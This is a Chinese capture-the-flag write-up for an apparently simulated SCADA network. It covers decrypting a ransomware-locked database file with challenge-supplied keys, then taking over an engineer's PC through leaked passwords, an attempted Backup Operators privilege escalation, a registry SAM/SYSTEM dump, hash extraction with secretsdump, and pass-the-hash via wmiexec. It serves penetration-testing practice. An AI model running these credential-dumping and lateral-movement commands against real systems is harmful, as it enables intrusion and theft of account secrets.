
解密加密文件


桌面有个ScadaDB.sql.locky文件,应该就是被加密的文件,而题目给的两个key应该是要用来解密的
encryptedAesKey
1
| lFmBs4qEhrqJJDIZ6PXvOyckwF/sqPUXzMM/IzLM/MHu9UhAB3rW/XBBoVxRmmASQEKrmFZLxliXq789vTX5AYNFcvKlwF6+Y7vkeKMOANMczPWT8UU5UcGi6PQLsgkP3m+Q26ZD9vKRkVM5964hJLVzogAUHoyC8bUAwDoNc7g=
|
privateKey
1
| <RSAKeyValue><Modulus>uoL2CAaVtMVp7b4/Ifcex2Artuu2tvtBO25JdMwAneu6gEPCrQvDyswebchA1LnV3e+OJV5kHxFTp/diIzSnmnhUmfZjYrshZSLGm1fTwcRrL6YYVsfVZG/4ULSDURfAihyN1HILP/WqCquu1oWo0CdxowMsZpMDPodqzHcFCxE=</Modulus><Exponent>AQAB</Exponent><P>2RPqaofcJ/phIp3QFCEyi0kj0FZRQmmWmiAmg/C0MyeX255mej8Isg0vws9PNP3RLLj25O1pbIJ+fqwWfUEmFw==</P><Q>2/QGgIpqpxODaJLQvjS8xnU8NvxMlk110LSUnfAh/E6wB/XUc89HhWMqh4sGo/LAX0n94dcZ4vLMpzbkVfy5Fw==</Q><DP>ulK51o6ejUH/tfK281A7TgqNTvmH7fUra0dFR+KHCZFmav9e/na0Q//FivTeC6IAtN5eLMkKwDSR1rBm7UPKKQ==</DP><DQ>PO2J541wIbvsCMmyfR3KtQbAmVKmPHRUkG2VRXLBV0zMwke8hCAE5dQkcct3GW8jDsJGS4r0JsOvIRq5gYAyHQ==</DQ><InverseQ>JS2ttB0WJm223plhJQrWqSvs9LdEeTd8cgNWoyTkMOkYIieRTRko/RuXufgxppl4bL9RRTI8e8tkHoPzNLK4bA==</InverseQ><D>tuLJ687BJ5RYraZac6zFQo178A8siDrRmTwozV1o0XGf3DwVfefGYmpLAC1X3QAoxUosoVnwZUJxPIfodEsieDoxRqVxMCcKbJK3nwMdAKov6BpxGUloALlxTi6OImT6w/roTW9OK6vlF54o5U/4DnQNUM6ss/2/CMM/EgM9vz0=</D></RSAKeyValue>
|
把XML转成PEM格式https://www.ssleye.com/ssltool/pem_xml.html
得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| -----BEGIN PRIVATE KEY-----
MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBALqC9ggGlbTFae2+
PyH3HsdgK7brtrb7QTtuSXTMAJ3ruoBDwq0Lw8rMHm3IQNS51d3vjiVeZB8RU6f3
YiM0p5p4VJn2Y2K7IWUixptX08HEay+mGFbH1WRv+FC0g1EXwIocjdRyCz/1qgqr
rtaFqNAncaMDLGaTAz6Hasx3BQsRAgMBAAECgYEAtuLJ687BJ5RYraZac6zFQo17
8A8siDrRmTwozV1o0XGf3DwVfefGYmpLAC1X3QAoxUosoVnwZUJxPIfodEsieDox
RqVxMCcKbJK3nwMdAKov6BpxGUloALlxTi6OImT6w/roTW9OK6vlF54o5U/4DnQN
UM6ss/2/CMM/EgM9vz0CQQDZE+pqh9wn+mEindAUITKLSSPQVlFCaZaaICaD8LQz
J5fbnmZ6PwiyDS/Cz080/dEsuPbk7Wlsgn5+rBZ9QSYXAkEA2/QGgIpqpxODaJLQ
vjS8xnU8NvxMlk110LSUnfAh/E6wB/XUc89HhWMqh4sGo/LAX0n94dcZ4vLMpzbk
Vfy5FwJBALpSudaOno1B/7XytvNQO04KjU75h+31K2tHRUfihwmRZmr/Xv52tEP/
xYr03guiALTeXizJCsA0kdawZu1DyikCQDztieeNcCG77AjJsn0dyrUGwJlSpjx0
VJBtlUVywVdMzMJHvIQgBOXUJHHLdxlvIw7CRkuK9CbDryEauYGAMh0CQCUtrbQd
FiZttt6ZYSUK1qkr7PS3RHk3fHIDVqMk5DDpGCInkU0ZKP0bl7n4MaaZeGy/UUUy
PHvLZB6D8zSyuGw=
-----END PRIVATE KEY-----
|
ToolsFx中rsa解密一下

1
| cli9gqXpTrm7CPMcdP9TSmVSzXVgSb3jrW+AakS7azk=
|


被加密的文件前16个字节为
1
| b93c6285219539e5c5005aaa3ab0bf6c
|
将其作为iv,解密成功解密文件

查看结果得到flag
而关于为什么iv是被加密文件的前16个字节,其实是靠逆那个C盘找到的加密程序(.net编写,需要用dnSpy 分析程序)找到的加密流程:https://xz.aliyun.com/t/14088

接管 SCADA 工程师的个人 PC
在之前那些ftp下载下来的文件中翻到

而有个excel内部员工通讯录表格,记录这账户、工号还有电话

发现职位为“SCADA 工程师”的人员账号密码都能 RDP 登录172.22.17.6,例如
1
2
| chenhua@0813
zhaoli@0821
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| whoami /groups
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Backup Operators 别名 S-1-5-32-551 只用于拒绝的组
BUILTIN\Remote Desktop Users 别名 S-1-5-32-555 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192
|
可以看到该用户在Backup Operators组内
可以用它来提权
但
1
2
3
4
5
6
7
8
|
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
|
却没有对应的权限
1
2
| SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
|
看别人wp是有的
因此只能找别的办法了(应该环境问题)
先记录一下Backup Operators提权方式
脚本:https://github.com/k4sth4/SeBackupPrivilege
打开powershell
1
2
3
4
5
6
| cd Desktop
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
Set-SeBackupPrivilege
Get-SeBackupPrivilege
Copy-FileSeBackupPrivilege C:\Users\Administrator\flag\flag02.txt C:\Users\chenhua\Desktop\flag02.txt -Overwrite
|

注册表 SAM 转储
也不行,重启环境就可以了
发现不需要特权即可以成功导出 sam 和 system
1
2
3
4
5
| cd C:\
mkdir Temp
cd C:\Temp
reg save hklm\sam c:\Temp\sam
reg save hklm\system c:\Temp\system
|
本地解密
1
| python secretsdump.py -sam sam -system system LOCAL
|
1
2
3
4
5
6
7
8
9
10
11
| DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a2fa2853651307ab9936cc95c0e0acf5:::
chentao:1000:aad3b435b51404eeaad3b435b51404ee:47466010c82da0b75328192959da3658:::
zhaoli:1001:aad3b435b51404eeaad3b435b51404ee:2b83822caab67ef07b614d05fd72e215:::
wangning:1002:aad3b435b51404eeaad3b435b51404ee:3c52d89c176321511ec686d6c05770e3:::
zhangling:1003:aad3b435b51404eeaad3b435b51404ee:8349a4c5dd1bdcbc5a14333dd13d9f81:::
zhangying:1004:aad3b435b51404eeaad3b435b51404ee:8497fa5480a163cb7817f23a8525be7d:::
lilong:1005:aad3b435b51404eeaad3b435b51404ee:c3612c48cf829d1149f7a4e3ef4acb8a:::
liyumei:1006:aad3b435b51404eeaad3b435b51404ee:63ddcde0fa219c75e48e2cba6ea8c471:::
wangzhiqiang:1007:aad3b435b51404eeaad3b435b51404ee:5a661f54da156dc93a5b546ea143ea07:::
zhouyong:1008:aad3b435b51404eeaad3b435b51404ee:5d49bf647380720b9f6a15dbc3ffe432:::
|

pth就行了
1
| proxychains4 python wmiexec.py administrator@172.22.17.6 -hashes :f82292b7ac79b05d5b0e3d302bd0d279 -codec gbk
|